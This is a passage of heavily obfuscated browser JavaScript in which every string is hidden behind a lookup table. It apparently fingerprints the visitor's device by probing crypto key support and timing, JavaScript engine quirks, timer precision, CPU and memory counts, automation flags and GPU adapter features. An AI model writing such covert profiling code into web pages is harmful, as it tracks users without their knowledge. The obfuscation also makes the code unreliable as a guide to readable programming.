          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x899),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x383]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89c),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89d),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x386]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x387]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }],
        lyDVMv = DAyKkN[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
          try {
            let ac32cn = Fh4A2o[0x23];
            const ybmWsmc = {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])]
            };
            if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37d]))) {
              kjYRdQJ(await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](ybmWsmc, new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]])), ac32cn = Fh4A2o[0x25]);
            } else {
              if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x379])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37b])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37e])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37f]))) {
                if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a1))) {
                  await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                    ...ybmWsmc,
                    [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
                  }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                } else {
                  if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a3))) {
                    await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                      ...ybmWsmc,
                      [PbUgrB(0x8a4)]: Fh4A2o[0x382],
                      [PbUgrB(0x8a5)]: new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x0], Fh4A2o[0x1]]),
                      [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                    }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                  } else {
                    if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])]("EC")) {
                      await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                        ...ybmWsmc,
                        [PbUgrB(0x8a7)]: PbUgrB(0x8a8)
                      }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                    } else {
                      if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x384])) {
                        await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                          ...ybmWsmc,
                          [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                        }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                      } else {
                        if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x386]) || sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x387])) {
                          ac32cn = Fh4A2o[0x25];
                        }
                      }
                    }
                  }
                }
                ac32cn = Fh4A2o[0x25];
              }
            }
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: ac32cn,
              [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])]
            };
          } catch (_TE_oq) {
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23],
              [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
            };
          }
        }),
        RUW1cr = await G_Xwqr(Promise[PbUgrB(Fh4A2o[0x2ee])](lyDVMv), ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8a9), bTCLRKa);
      Array[PbUgrB(0x8aa)](RUW1cr) ? RUW1cr[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x388])][ac32cn[PbUgrB(Fh4A2o[0x1a3])]] = {
          [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
          [PbUgrB(Fh4A2o[0x23f])]: ac32cn[PbUgrB(Fh4A2o[0x23f])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        };
      }) : sKUubF[PbUgrB(Fh4A2o[0x388])] = {
        [PbUgrB(Fh4A2o[0x3b])]: RUW1cr
      };
      try {
        const OvJEV_ = (async () => {
          const sKUubF = new Uint8Array(Fh4A2o[0x5a]);
          crypto[PbUgrB(Fh4A2o[0x112])](sKUubF);
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](PbUgrB(Fh4A2o[0x383]), sKUubF);
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn,
            _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])](),
            dg6iNU7 = await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
              [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
            }, Fh4A2o[0x25], [PbUgrB(Fh4A2o[0x379])]),
            KAriGNs = crypto[PbUgrB(Fh4A2o[0x112])](new Uint8Array(Fh4A2o[0xa]));
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x379])]({
            [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
            iv: KAriGNs
          }, dg6iNU7, sKUubF[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x64]));
          const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
          return {
            [PbUgrB(0x8ab)]: ybmWsmc,
            [PbUgrB(0x8ac)]: dcAJl5E
          };
        })();
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = await G_Xwqr(OvJEV_, ihMXIf, {
          [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x8ad), bTCLRKa);
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = {
          [PbUgrB(Fh4A2o[0x3b])]: lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]
        };
      }
    } catch (lxL5MDQ) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vHuhbF() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38b])]: {},
      [PbUgrB(Fh4A2o[0x3c])]: {},
      [PbUgrB(Fh4A2o[0x38c])]: {},
      [PbUgrB(Fh4A2o[0x38d])]: {},
      [PbUgrB(Fh4A2o[0x38e])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      try {
        throw new Error(PbUgrB(0x8ae));
      } catch (ac32cn) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8af)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(0x8b0)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x73]) : PbUgrB(Fh4A2o[0xa9]), sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8b1)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])[PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0]);
      }
      sKUubF[PbUgrB(Fh4A2o[0x3c])] = {
        [PbUgrB(0x8b2)]: {
          [PbUgrB(0x8b3)]: Math[PbUgrB(0x8b4)](Math[Fh4A2o[0x144]] / Fh4A2o[0x15]),
          [PbUgrB(0x8b5)]: Math[PbUgrB(0x8b6)](Fh4A2o[0x53]),
          [PbUgrB(0x8b7)]: Math[PbUgrB(Fh4A2o[0x390])](Math[Fh4A2o[0x144]]),
          [PbUgrB(0x8b8)]: Math[PbUgrB(0x8b9)](Fh4A2o[0x1]),
          [PbUgrB(0x8ba)]: Math[PbUgrB(0x8bb)](Fh4A2o[0x1]),
          [PbUgrB(0x8bc)]: Math[PbUgrB(0x8bd)](Fh4A2o[0x1]),
          [PbUgrB(0x8be)]: Math[PbUgrB(0x8bf)](Math[Fh4A2o[0x144]] / Fh4A2o[0x16])
        },
        [PbUgrB(0x8c0)]: typeof ""[PbUgrB(0x8c1)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c2)]: [NaN][PbUgrB(Fh4A2o[0x264])](NaN),
        [PbUgrB(0x8c3)]: (() => {
          try {
            eval(PbUgrB(0x8c4));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(Fh4A2o[0x391])]: typeof BigInt === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c5)]: (() => {
          try {
            return JSON[PbUgrB(Fh4A2o[0x392])](BigInt(Fh4A2o[0x393]));
          } catch (sKUubF) {
            return sKUubF[PbUgrB(Fh4A2o[0x1a3])];
          }
        })(),
        [PbUgrB(0x8c6)]: (() => {
          try {
            eval(PbUgrB(0x8c7));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x8c8)]: typeof [][PbUgrB(0x8c9)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8ca)]: (() => {
          try {
            eval(PbUgrB(0x8cb));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      };
      const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])](),
        _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x8cc)),
        ihMXIf = {
          [PbUgrB(Fh4A2o[0x394])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x395])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x396])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x398])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x399])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        };
      try {
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x8d2) + Fh4A2o[0x397], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
        const dg6iNU7 = _TE_oq[PbUgrB(0x8d3)];
        kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x394])] = _TE_oq[PbUgrB(0x8d4)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x395])] = dg6iNU7 ? typeof dg6iNU7[PbUgrB(Fh4A2o[0x171])] === PbUgrB(Fh4A2o[0x17b]) : Fh4A2o[0x23], ihMXIf[PbUgrB(Fh4A2o[0x396])] = _TE_oq[PbUgrB(Fh4A2o[0x14b])][PbUgrB(Fh4A2o[0x264])](Fh4A2o[0x397]), ihMXIf[PbUgrB(Fh4A2o[0x398])] = _TE_oq[PbUgrB(0x8d5)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x399])] = dg6iNU7 ? dg6iNU7[PbUgrB(0x8d6)] : Fh4A2o[0x2a], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq));
      } catch (ac32cn) {
        ihMXIf[PbUgrB(Fh4A2o[0x152])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
        if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](_TE_oq)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq);
        }
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38e])] = ihMXIf, bTCLRKa[PbUgrB(0x8d7)] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc, sKUubF[PbUgrB(Fh4A2o[0x38b])] = {
        [PbUgrB(Fh4A2o[0x39a])]: [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x17e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x17e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39c]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39c]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39d]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39d]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39f]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39f]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a0]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a0]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a1]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a1]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a2]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a2]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a3]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a3]) in window
        }],
        [PbUgrB(0x8d8)]: (() => {
          const sKUubF = [PbUgrB(0x8d9), PbUgrB(0x8da), PbUgrB(0x8db), PbUgrB(0x8dc), PbUgrB(0x8dd), PbUgrB(0x8de), PbUgrB(0x8df), PbUgrB(0x8e0), PbUgrB(Fh4A2o[0x3a4]), PbUgrB(0x8e1), PbUgrB(0x8e2), PbUgrB(0x8e3), PbUgrB(0x8e4), PbUgrB(0x8e5)],
            ac32cn = {};
          if (document[PbUgrB(Fh4A2o[0x3a5])] && document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])]) {
            sKUubF[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
              ac32cn[sKUubF] = document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])](sKUubF, PbUgrB(0x8e6));
            });
          } else {
            return PbUgrB(0x8e7);
          }
          return ac32cn;
        })()
      }, sKUubF[PbUgrB(Fh4A2o[0x38d])] = {
        [PbUgrB(0x8e8)]: 123.456[PbUgrB(0x8e9)](Fh4A2o[0x16]),
        [PbUgrB(0x8ea)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Map()),
        [PbUgrB(0x8eb)]: new Date()[PbUgrB(0x8ec)](),
        [PbUgrB(0x8ed)]: new Date(Fh4A2o[0x0])[PbUgrB(Fh4A2o[0x50])](),
        [PbUgrB(0x8ee)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x24]),
        [PbUgrB(0x8ef)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f0)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]),
        [PbUgrB(0x8f2)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x2a]),
        [PbUgrB(0x8f3)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(0x8f4)](Fh4A2o[0x14]),
        [PbUgrB(0x8f5)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Set()),
        [PbUgrB(0x8f6)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          let ac32cn = [];
          for (const ybmWsmc in sKUubF) ac32cn[PbUgrB(Fh4A2o[0x230])](ybmWsmc);
          return ac32cn[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f7)]: (() => {
          const sKUubF = [{
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x61]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x15],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x62]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x8c]
          }];
          sKUubF[PbUgrB(0x8f8)]((sKUubF, ac32cn) => {
            return sKUubF[Fh4A2o[0x3a8]] - ac32cn[Fh4A2o[0x3a8]];
          });
          return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[Fh4A2o[0x3a9]];
          })[PbUgrB(Fh4A2o[0x233])]("");
        })(),
        [PbUgrB(0x8f9)]: new Date(Fh4A2o[0x0])[PbUgrB(0x8fa)](PbUgrB(Fh4A2o[0x18c]), {
          [PbUgrB(Fh4A2o[0x3aa])]: PbUgrB(0x8fb)
        })
      });
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function izEHgE1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ab])]: PbUgrB(0x8fc),
      [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    let ac32cn;
    try {
      if (performance[PbUgrB(Fh4A2o[0x3ac])]) {
        try {
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0x3ac])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
            return sKUubF[PbUgrB(0x8fe)];
          })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
            return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
          });
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8ff), bTCLRKa);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(0x900) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(Fh4A2o[0x136]);
      }
      try {
        kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(0x901)] = PbUgrB(0x902));
        for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x6f]; ihMXIf++) {
          const KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x3ad]));
          kjYRdQJ(KAriGNs[PbUgrB(0x903)] = "X", ac32cn[PbUgrB(Fh4A2o[0x14c])](KAriGNs));
        }
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn);
        const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])](),
          lxL5MDQ = ac32cn[PbUgrB(0x904)];
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x168])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dcAJl5E, document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x168])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
        }
      }
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function F4RXhGE() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b0])]: [],
      [PbUgrB(Fh4A2o[0x3b4])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3af])]: Fh4A2o[0x0]
    };
    try {
      const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
      let ybmWsmc = Fh4A2o[0x0];
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x6f]; _TE_oq++) {
        const ihMXIf = performance[PbUgrB(Fh4A2o[0xb3])](),
          dg6iNU7 = ihMXIf - ac32cn;
        if (dg6iNU7 > Fh4A2o[0x0] && dg6iNU7 < Fh4A2o[0x1]) {
          ybmWsmc++;
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x3af])] = ybmWsmc;
      if (ybmWsmc < Fh4A2o[0x17]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x909));
      }
      const KAriGNs = [];
      let dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]();
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x16b]; _TE_oq++) {
        let lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]();
        if (lxL5MDQ !== dcAJl5E) {
          kjYRdQJ(KAriGNs[PbUgrB(Fh4A2o[0x230])](lxL5MDQ - dcAJl5E), dcAJl5E = lxL5MDQ);
        }
      }
      if (KAriGNs[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
        const G_Xwqr = Math[PbUgrB(0x90a)](...KAriGNs);
        sKUubF[PbUgrB(Fh4A2o[0x3b1])] = G_Xwqr;
        if (G_Xwqr >= 0.095 && G_Xwqr <= 0.105) {
          sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90b));
        } else {
          if (G_Xwqr >= 0.95 && G_Xwqr <= 1.05) {
            sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90c));
          } else {
            if (G_Xwqr > 0.15) {
              sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90d) + G_Xwqr[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]) + PbUgrB(0x90e));
            }
          }
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b1])] = PbUgrB(0x90f), sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x910)));
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b2])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b2])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x911) + navigator[PbUgrB(Fh4A2o[0x3b2])] + Fh4A2o[0x1e4]);
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b3])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b3])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x912) + navigator[PbUgrB(Fh4A2o[0x3b3])] + PbUgrB(0x913));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x3b4])] = window[PbUgrB(Fh4A2o[0x3b5])] === Fh4A2o[0x25]);
      if (!sKUubF[PbUgrB(Fh4A2o[0x3ae])]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x915));
      }
    } catch (DAyKkN) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = DAyKkN[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Lh0Au8E() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
    };
    try {
      if (PbUgrB(Fh4A2o[0x3b7]) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
        const ac32cn = await G_Xwqr(navigator[PbUgrB(Fh4A2o[0x3b7])][PbUgrB(0x917)](), dg6iNU7, Fh4A2o[0x2a], PbUgrB(0x918), bTCLRKa);
        if (ac32cn) {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = {
            [PbUgrB(Fh4A2o[0x3c])]: Array[PbUgrB(Fh4A2o[0x199])](ac32cn[PbUgrB(0x919)]),
            [PbUgrB(0x91a)]: ac32cn[PbUgrB(Fh4A2o[0x1a3])] || PbUgrB(Fh4A2o[0xa9]),
            [PbUgrB(Fh4A2o[0x3b8])]: {},
            [PbUgrB(0x91c)]: ac32cn[PbUgrB(0x91d)]
          };
          const ybmWsmc = [PbUgrB(0x91e), PbUgrB(0x91f), PbUgrB(0x920), PbUgrB(0x921), PbUgrB(0x922), PbUgrB(0x923)];
          for (const _TE_oq of ybmWsmc) if (_TE_oq in ac32cn[PbUgrB(Fh4A2o[0x3b9])]) {
            sKUubF[PbUgrB(Fh4A2o[0x3b6])][PbUgrB(Fh4A2o[0x3b8])][_TE_oq] = ac32cn[PbUgrB(Fh4A2o[0x3b9])][_TE_oq];
          }
        } else {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = PbUgrB(0x925);
        }
      } else {
